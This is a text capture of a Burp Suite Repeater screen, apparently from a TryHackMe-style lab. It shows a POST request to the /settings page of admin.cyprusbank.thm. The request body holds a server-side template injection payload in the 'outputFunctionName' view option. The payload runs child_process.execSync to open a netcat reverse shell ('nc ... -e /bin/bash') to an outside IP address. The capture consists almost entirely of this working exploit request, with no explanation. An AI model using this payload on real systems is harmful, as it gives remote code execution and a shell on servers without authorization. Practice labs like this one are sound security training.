 Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 361
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://admin.cyprusbank.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=s%3AZu2Hks91Y6JPD6czCNM1WgXQFCYgF-8s.F2vmFMTKVsyrGOiRwonUWs%2BgCxDZ6AjYxkStUUA1yeM
14 Connection: keep-alive
15
16 name=test&password=123456&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('busybox nc
10.21.17.140 1234 -e /bin/bash');s